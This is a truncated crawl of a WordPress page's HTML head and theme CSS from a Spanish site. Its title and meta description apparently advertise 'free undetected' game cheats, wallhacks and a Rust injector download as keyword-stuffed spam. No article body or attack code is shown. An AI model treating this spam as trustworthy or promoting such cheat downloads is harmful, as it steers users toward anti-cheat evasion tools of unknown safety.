

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/
body_size: 46008
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Free Undetected Cheats | Spinbot, Executor, Updated"/>
<meta property="og:description" content="Cheats Mod Fake duck Afk bot Legit Wallhack Steam Esp Jump Exploits Cheater Free Rust injector download And the likely longterm outcome is that a vac […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free Undetected Cheats | Spinbot, Executor, Updated - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Undetected Cheats | Spinbot, Executor, Updated - PubliGuia.net" />
	<meta property="og:description" content="Cheats Mod Fake duck Afk bot Legit Wallhack Steam Esp Jump Exploits Cheater Free Rust injector download And the likely longterm outcome is that a vac […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-04-23T09:02:42+00:00" />
	<meta property="article:modified_time" content="2023-07-31T00:02:44+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="32 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/","url":"https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/","name":"Free Undetected Cheats | Spinbot, Executor, Updated - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-04-23T09:02:42+00:00","dateModified":"2023-07-31T00:02:44+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Free Undetected Cheats | Spinbot, Executor, Updated"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Free Undetected Cheats | Spinbot, Executor, Updated del feed" href="https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default 